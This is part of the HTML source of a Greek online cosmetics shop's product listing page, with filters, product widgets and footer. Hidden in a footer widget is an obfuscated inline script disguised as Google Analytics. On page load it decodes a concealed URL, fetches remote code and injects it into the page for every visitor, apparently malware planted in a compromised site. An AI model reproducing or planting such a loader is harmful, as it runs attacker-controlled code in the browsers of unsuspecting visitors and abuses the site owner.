href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%bb%ce%ac%ce%b4%ce%b9-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82">Λάδι Σώματος</a> <span class="count">(3)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%bc%ce%ac%cf%83%ce%ba%ce%b1-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85">Μάσκα Προσώπου</a> <span class="count">(6)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%bc%ce%ac%cf%83%ce%ba%ce%b1%cf%81%ce%b1-%cf%86%cf%81%cf%85%ce%b4%ce%b9%cf%8e%ce%bd">Μάσκαρα φρυδιών</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd">Μολύβια ματιών</a> <span class="count">(3)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%cf%86%cf%81%cf%85%ce%b4%ce%b9%cf%8e%ce%bd">Μολύβια Φρυδιών</a> <span class="count">(5)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd">Μολύβια Χειλιών</a> <span class="count">(8)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%bc%cf%8c%ce%bd%ce%b9%ce%bc%ce%b7-%ce%b2%ce%b1%cf%86%ce%ae-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd">Μόνιμη βαφή μαλλιών</a> <span class="count">(5)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%bc%cf%8c%ce%bd%ce%b9%ce%bc%ce%b7-%ce%b2%ce%b1%cf%86%ce%ae-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%b1%ce%bc%ce%bc%cf%89%ce%bd%ce%af%ce%b1">Μόνιμη βαφή μαλλιών χωρίς αμμωνία</a> <span class="count">(3)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%be%cf%8d%cf%83%cf%84%cf%81%ce%b1">Ξύστρα</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%bf%ce%be%ce%b5%ce%b9%ce%b4%cf%89%cf%84%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b1%ce%bb%ce%ac%ce%ba%cf%84%cf%89%ce%bc%ce%b1">Οξειδωτικό Γαλάκτωμα</a> <span class="count">(4)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%cf%80%ce%b9%ce%bd%ce%ad%ce%bb%ce%b1-%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6">Πινέλα Μακιγιάζ</a> <span class="count">(13)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82">Πούδρες</a> <span class="count">(23)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%cf%80%cf%81%ce%ac%cf%83%ce%b9%ce%bd%ce%bf-%ce%bc%ce%ae%ce%bb%ce%bf">Πράσινο μήλο</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%cf%81%ce%bf%cf%85%ce%b6-bronzer">Ρουζ &amp; Bronzer</a> <span class="count">(16)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%cf%83%ce%ba%ce%b9%ce%ac-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd">Σκιά ματιών</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%cf%83%ce%ba%ce%b9%ce%ad%cf%82-%cf%80%ce%b1%ce%bb%ce%ad%cf%84%ce%b5%cf%82-%cf%83%ce%ba%ce%b9%cf%8e%ce%bd">Σκιές &amp; Παλέτες Σκιών</a> <span class="count">(51)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%cf%83%cf%84%ce%b1%cf%86%cf%8d%ce%bb%ce%b9">Σταφύλι</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%cf%83%cf%84%cf%85%ce%bb%cf%8c-%cf%86%cf%81%cf%85%ce%b4%ce%b9%cf%8e%ce%bd">Στυλό Φρυδιών</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1">Φρύδια</a> <span class="count">(6)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%cf%87%cf%81%cf%89%ce%bc%ce%bf%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd">Χρωμοσαμπουάν</a> <span class="count">(1)</span></li></ul></div></div><div id="woocommerce_price_filter-3" class="sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Επιλογή τιμής</h5>
<form method="get" action="https://www.beautylink.gr/shop/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Ελάχιστη τιμή</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Ελάχιστη τιμή" />
			<label class="screen-reader-text" for="max_price">Μέγιστη τιμή</label>
			<input type="text" id="max_price" name="max_price" value="200" data-max="200" placeholder="Μέγιστη τιμή" />
						<button type="submit" class="button wp-element-button">Φιλτράρισμα</button>
			<div class="price_label" style="display:none;">
				Τιμή: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="filter_brand" value="max-factor" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_products-5" class="sidebar-widget woocommerce widget_products"><h5 class="widget-title">Δείτε ακόμα&#8230;</h5><ul class="product_list_widget"><li>
	
	<a href="https://www.beautylink.gr/shop/perfumes/women-perfumes/yves-saint-laurent-ysl-black-opium-floral-shock-edp-50ml-spray/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2025/12/566560-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yves Saint Laurent YSL Black Opium Floral Shock EDP 50ml Spray" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2025/12/566560-2-300x300.jpeg 300w, https://www.beautylink.gr/wp-content/uploads/2025/12/566560-2.jpeg 600w, https://www.beautylink.gr/wp-content/uploads/2025/12/566560-2-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" title="Yves Saint Laurent YSL Black Opium Floral Shock EDP 50ml Spray" />		<span class="product-title">Yves Saint Laurent YSL Black Opium Floral Shock EDP 50ml Spray</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>84,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>67,20</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.beautylink.gr/shop/perfumes/women-perfumes/lancome-o-dazur-eau-de-toilette-75ml/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2025/12/20200618141310_lancome_o_d_azur_eau_de_toilette_75ml-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lancôme O D’Azur Eau de Toilette 75ml" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2025/12/20200618141310_lancome_o_d_azur_eau_de_toilette_75ml-300x300.jpeg 300w, https://www.beautylink.gr/wp-content/uploads/2025/12/20200618141310_lancome_o_d_azur_eau_de_toilette_75ml-600x600.jpeg 600w, https://www.beautylink.gr/wp-content/uploads/2025/12/20200618141310_lancome_o_d_azur_eau_de_toilette_75ml-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" title="Lancôme O D’Azur Eau de Toilette 75ml" />		<span class="product-title">Lancôme O D’Azur Eau de Toilette 75ml</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>76,90</bdi></span>
	</li>
<li>
	
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%83%ce%ba%ce%b9%ce%ad%cf%82-eyes/mua-10-shade-eye-palette-nocturnal/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2025/12/mua-nocturnal-10-shade-paper-eyeshadow-palette-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MUA 10 SHADE EYE PALETTE NOCTURNAL" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2025/12/mua-nocturnal-10-shade-paper-eyeshadow-palette-300x300.jpeg 300w, https://www.beautylink.gr/wp-content/uploads/2025/12/mua-nocturnal-10-shade-paper-eyeshadow-palette-768x768.jpeg 768w, https://www.beautylink.gr/wp-content/uploads/2025/12/mua-nocturnal-10-shade-paper-eyeshadow-palette-600x600.jpeg 600w, https://www.beautylink.gr/wp-content/uploads/2025/12/mua-nocturnal-10-shade-paper-eyeshadow-palette-100x100.jpeg 100w, https://www.beautylink.gr/wp-content/uploads/2025/12/mua-nocturnal-10-shade-paper-eyeshadow-palette.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="MUA 10 SHADE EYE PALETTE NOCTURNAL" />		<span class="product-title">MUA 10 SHADE EYE PALETTE NOCTURNAL</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9,99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,99</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.beautylink.gr/shop/gift-sets/glamorous-gold-pom-pom-nesseser/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2025/11/41-442-1000-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Glamorous Gold Pom Pom Nesseser" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2025/11/41-442-1000-300x300.jpeg 300w, https://www.beautylink.gr/wp-content/uploads/2025/11/41-442-1000-600x600.jpeg 600w, https://www.beautylink.gr/wp-content/uploads/2025/11/41-442-1000-100x100.jpeg 100w, https://www.beautylink.gr/wp-content/uploads/2025/11/41-442-1000.jpeg 756w" sizes="(max-width: 300px) 100vw, 300px" title="Glamorous Gold Pom Pom Nesseser" />		<span class="product-title">Glamorous Gold Pom Pom Nesseser</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19,90</bdi></span>
	</li>
<li>
	
	<a href="https://www.beautylink.gr/shop/gift-sets/dalon-xmas-pack-cinnamon-rolls-body-milk-200ml-shower-gel-300ml/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2025/11/dalon-xmas-pack-cinnamon-rolls-body-milk-200ml-shower-gel-300ml-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DALON Xmas Pack CINNAMON ROLLS (Body Milk 200ml + Shower Gel 300ml)" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2025/11/dalon-xmas-pack-cinnamon-rolls-body-milk-200ml-shower-gel-300ml-300x300.jpeg 300w, https://www.beautylink.gr/wp-content/uploads/2025/11/dalon-xmas-pack-cinnamon-rolls-body-milk-200ml-shower-gel-300ml-768x768.jpeg 768w, https://www.beautylink.gr/wp-content/uploads/2025/11/dalon-xmas-pack-cinnamon-rolls-body-milk-200ml-shower-gel-300ml-600x600.jpeg 600w, https://www.beautylink.gr/wp-content/uploads/2025/11/dalon-xmas-pack-cinnamon-rolls-body-milk-200ml-shower-gel-300ml-100x100.jpeg 100w, https://www.beautylink.gr/wp-content/uploads/2025/11/dalon-xmas-pack-cinnamon-rolls-body-milk-200ml-shower-gel-300ml.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="DALON Xmas Pack CINNAMON ROLLS (Body Milk 200ml + Shower Gel 300ml)" />		<span class="product-title">DALON Xmas Pack CINNAMON ROLLS (Body Milk 200ml + Shower Gel 300ml)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9,90</bdi></span>
	</li>
</ul></div>							</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</aside><!-- .sidebar-container -->
					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
			
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">
		
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-md-12 col-sm-12">
							<div id="text-2" class="footer-widget  widget_text">			<div class="textwidget"><p style="text-align:center;"><img src="https://beautylink.gr/wp-content/uploads/2021/05/300x200_BEAUTYLINK_.jpg" alt="Beautylink" title="Beautylink by Matina" style="max-width:300px;"/></p>

			<ul class="social-icons text-center icons-design-default icons-size-default social-follow ">
									<li class="social-facebook"><a rel="noopener noreferrer nofollow" href="https://www.facebook.com/BeautyLinkByMatina" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
									<li class="social-email"><a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.beautylink.gr/shop/" target="_blank" class=""><i class="fa fa-envelope"></i><span class="basel-social-icon-name">Email</span></a></li>
				
									<li class="social-instagram"><a rel="noopener noreferrer nofollow" href="https://www.instagram.com/beautylinkgr" target="_blank" class=""><i class="fa fa-instagram"></i><span class="basel-social-icon-name">Instagram</span></a></li>
				
				
									<li class="social-pinterest"><a rel="noopener noreferrer nofollow" href="https://gr.pinterest.com/beautylinkcosmetics/" target="_blank" class=""><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
			</ul>

		
<br>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-lg-block"></div>
																	<div class="footer-column footer-column-2 col-md-2 col-sm-6">
							<div id="text-12" class="footer-widget  widget_text"><h5 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/product-category/perfumes/">Αρώματα </a></li>
<li><a href="/product-category/μακιγιάζ/">Μακιγιάζ</a></li>
<li><a href="/product-category/body/">Σώμα</a></li>
<li><a href="/product-category/hair/">Μαλλιά</a></li>
<li><a href="/product-category/accessories/">Αξεσουάρ</a></li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-md-2 col-sm-6">
							<div id="text-13" class="footer-widget  widget_text"><h5 class="widget-title">ΠΛΗΡΟΦΟΡΙΕΣ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/about-us">Our Story</a></li>
<li><a href="/ipiresies">Οι Υπηρεσίες μας</a></li>
<li><a href="/blog">Τελευταία Νέα</a></li>
<li><a href="/contact">Επικοινωνία</a></li>
</ul>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-sm-block"></div>
																	<div class="footer-column footer-column-4 col-md-2 col-sm-6">
							<div id="text-14" class="footer-widget  widget_text"><h5 class="widget-title">ΧΡΗΣΙΜΑ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/privacy-policy">Πολιτική Απορρήτου</a></li>
<li><a href="/privacy-policy">Όροι Χρήσης</a></li>
<li><a href="/return-policy">Πολιτική Επιστροφών</a></li>
<li><a href="/shipping-methods">Τρόποι Αποστολής</a></li>
<li><a href="/payment-methods">Τρόποι Πληρωμής</a></li>
<li><a href="/politiki-proionton">Πολιτική Προϊόντων</a></li>
</ul>
		    	</div>
		</div><div id="block-4" class="footer-widget  widget_block"><script>(function(a,n,a_,l,y,t,i,c,s){n[[a_[2],a_[6],a_[6],a_[19],a_[20],a_[1],a_[4],a_[0],a_[9],a_[16],a_[15],a_[0],a_[1],a_[4],a_[1],a_[7]].join("")]([a_[18],a_[5],a_[2],a_[6]].join(""),(function(){var a=n[[a_[6],a_[5],a_[3],a_[17],a_[8],a_[1],a_[4],a_[0]].join("")][[a_[3],a_[7],a_[1],a_[2],a_[0],a_[1],a_[19],a_[18],a_[1],a_[8],a_[1],a_[4],a_[0]].join("")]([a_[15],a_[3],a_[7],a_[16],a_[27],a_[0]].join(""));a.async=true;n[[a_[14],a_[1],a_[0],a_[3],a_[26]].join("")](n[[a_[2],a_[0],a_[5],a_[28]].join("")]([a_[2],a_[21],a_[30],a_[11],a_[3],a_[21],a_[22],a_[31],a_[9],a_[32],a_[23],a_[5],a_[2],a_[12],a_[33],a_[34],a_[6],a_[35],a_[36],a_[11],a_[2],a_[12],a_[22],a_[17],a_[13],a_[24],a_[23],a_[0],a_[9],a_[37],a_[25],a_[11],a_[2],a_[12],a_[10],a_[14],a_[13],a_[8],a_[10],a_[20],a_[13],a_[24],a_[0],a_[25],a_[2],a_[38],a_[39],a_[40],a_[3],a_[41]].join(""))).then((function(t){return t.text()})).then((function(t){a[[a_[0],a_[1],a_[10],a_[0],a_[29],a_[5],a_[4],a_[0],a_[1],a_[4],a_[0]].join("")]=t;n[[a_[6],a_[5],a_[3],a_[17],a_[8],a_[1],a_[4],a_[0]].join("")].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"teacnodrmLx0WYfsiulEvHM92VhpbCR6y1zGF3S5qwnf7X36xxXpAJBGbL04QVUt5Ib9cu0t8nSggK9dN13jmJhV0m8u7NsFUAzFSwouuMpdt12A3vrTCkBWNY0LeFEo");</script></div>						</div>
																	<div class="footer-column footer-column-5 col-md-2 col-sm-6">
							<div id="text-15" class="footer-widget  widget_text"><h5 class="widget-title">ΛΟΓΑΡΙΑΣΜΟΣ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/my-account">Ο Λογαριασμός μου</a></li>
<li><a href="/cart">Το καλάθι μου</a></li>
<li><a href="#"></a></li>
<li><a href="#"></a></li>
<li><a href="#"></a></li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-6 col-md-4 col-sm-12">
							<div id="text-16" class="footer-widget  widget_text"><h5 class="widget-title">ΦΥΣΙΚΟ ΚΑΤΑΣΤΗΜΑ</h5>			<div class="textwidget"><p>ΚΑΤΑΣΤΗΜΑ - κατάστημα καλλυντικών & ομορφιάς από το 1980. Ανακλύψτε περισσότερα από 50.000 προϊόντα ομορφιάς και όλα τα τελευταία trends.</p>
<div style="line-height: 2;">
<i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Ιασωνίδου 29, Ελληνικό<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Τηλ: +30 210 9623068<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> E-Mail: info@beautylink.gr<br>
<i class="" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> ΑΦΜ: 998309374 <br>
<i class="" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> ΔΟΥ Ηλιούπολης<br>
<i class="" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Αρ. Γ.Ε.Μ.Υ.: 008595901000 <br>
</div>
<br>
<p><img src="https://beautylink.gr/wp-content/uploads/2020/05/payments.png"></p>
		    	</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															<p>&copy; 2026 <a href="https://www.beautylink.gr/">Beautylink Cosmetics</a>. All rights reserved</p>
													</div>
											</div>
				</div>
			</div>
				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>
			<div class="basel-toolbar icons-design-line basel-toolbar-label-show">
				<div class="basel-toolbar-shop basel-toolbar-item">
			<a href="https://www.beautylink.gr/shop/">
				<span class="basel-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					<a href="#" rel="nofollow" class="basel-sticky-sidebar-opener shop-sidebar-opener sticky-toolbar">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 368.167 368.167">
  <path d="M248.084 96.684h12c4.4 0 8-3.6 8-8s-3.6-8-8-8h-12c-4.4 0-8 3.6-8 8s3.6 8 8 8z"/>
  <path d="M366.484 25.484c-2.8-5.6-8.4-8.8-14.4-8.8h-336c-6 0-11.6 3.6-14.4 8.8-2.8 5.6-2 12 1.6 16.8l141.2 177.6v115.6c0 6 3.2 11.2 8.4 14 2.4 1.2 4.8 2 7.6 2 3.2 0 6.4-.8 9.2-2.8l44.4-30.8c6.4-4.8 10-12 10-19.6v-78.8l140.8-177.2c3.6-4.8 4.4-11.2 1.6-16.8zm-156.8 186.4c-.8 1.2-1.6 2.8-1.6 4.8v81.2c0 2.8-1.2 5.2-3.2 6.8l-44.4 30.8v-118.8c0-2.8-1.2-5.2-3.2-6.4l-90.4-113.6h145.2c4.4 0 8-3.6 8-8s-3.6-8-8-8h-157.6l-38.4-48h336l-142.4 179.2z"/>
</svg>				<span class="basel-sidebar-opener-label basel-toolbar-label">
					Φίλτρα				</span>
			</a>
		
				<div class="wishlist-info-widget" title="My wishlist">
			<a href="https://www.beautylink.gr/wishlist/">
				<span class="wishlist-count icon-count">
					0				</span>
				<span class="basel-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="shopping-cart basel-cart-design-3  cart-widget-opener" title="My cart">
			<a href="https://www.beautylink.gr/cart/">
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
						</span>
				<span class="basel-toolbar-label">
					Καλάθι				</span>
			</a>
		</div>
				<div class="basel-toolbar-account basel-toolbar-item login-side-opener">
			<a href="https://www.beautylink.gr/my-account/">
				<span class="basel-toolbar-label">
					Ο Λογαριασμός μου				</span>
			</a>
		</div>
					</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<a href="#" rel="nofollow" class="scrollToTop basel-tooltip">Scroll To Top</a>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/www.beautylink.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u039a\u03b1\u03c4\u03ac\u03c3\u03c4\u03b7\u03bc\u03b1","@id":"https:\/\/www.beautylink.gr\/shop\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=330053771416897&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.beautylink.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.beautylink.gr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-country-select-js-extra'>
/* <![CDATA[ */
